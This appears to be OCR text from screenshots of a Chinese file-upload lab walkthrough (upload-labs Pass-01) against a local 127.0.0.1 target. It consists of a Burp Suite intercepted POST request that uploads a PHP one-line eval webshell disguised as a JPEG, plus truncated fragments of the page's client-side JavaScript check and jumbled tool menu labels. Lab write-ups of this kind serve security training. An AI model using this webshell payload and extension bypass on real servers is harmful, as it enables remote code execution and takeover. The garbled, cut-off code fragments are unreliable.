 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 4.jpg 上传
HTML CSS 脚本 ▼ DOM 网络 Cookies
{}
script >
() {
ument.getElementsByName('upload_file')[0].value;
l || file == "") {
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Softw
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
发送 丢弃 拦截请求 行动
原始 参数 头 十六进制
POST /upload/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload/Pass-01/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------10452704427478
Content-Length: 322
-----------------------------10452704427478
Content-Disposition: form-data; name="upload_file"; filename="4.php"
Content-Type: image/jpeg
<?php @eval($_POST[aaa]);?>
-----------------------------10452704427478
Content-Disposition: form-data; name="submit"
上传
-----------------------------10452704427478--
修改图片后缀